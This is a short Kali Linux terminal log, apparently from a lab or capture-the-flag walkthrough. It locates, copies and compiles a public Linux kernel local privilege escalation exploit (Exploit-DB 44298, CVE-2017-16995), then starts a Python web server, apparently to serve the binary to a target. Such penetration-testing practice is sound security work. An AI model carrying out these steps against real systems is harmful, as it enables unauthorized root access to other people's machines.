 ┌──(kali㉿kali)-[~/Documents/tasks]
└─$ searchsploit 44298
Exploit Title | Path
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation | linux/local/44298.c
Shellcodes: No Results
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ searchsploit -m linux/local/44298.c
Exploit: Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/44298
Path: /usr/share/exploitdb/exploits/linux/local/44298.c
Codes: CVE-2017-16995
Verified: False
File Type: C source, ASCII text
Copied to: /home/kali/Documents/tasks/44298.c
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ gcc -o 44298 44298.c
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...